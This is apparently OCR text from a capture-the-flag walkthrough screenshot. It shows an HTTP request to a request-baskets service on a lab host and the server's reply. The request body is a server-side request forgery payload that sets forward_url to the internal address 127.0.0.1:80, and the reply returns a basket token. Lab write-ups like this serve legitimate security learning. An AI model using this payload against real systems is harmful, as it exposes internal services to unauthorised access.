 retty Raw Hex \n
POST /api/baskets/fuk1 HTTP/1.1
Host: 10.10.11.224:55555
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: null
X-Requested-With: XMLHttpRequest
Origin: http://10.10.11.224:55555
Connection: close
Referer: http://10.10.11.224:55555/web
Content-Length: 120
{
"forward_url":"http://127.0.0.1:80/",
"proxy_response":true,
"insecure_tls":false,
"expand_path":true,
"capacity":250
}
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Content-Type: application/json; charset=UTF-8
3 Date: Sat, 08 Jul 2023 19:40:02 GMT
4 Content-Length: 56
5 Connection: close
6
7 {
"token":"fdXHfz-rch-BenYm8T-aLC9JrA2cOPGVr9z_ljeC7YnC"
}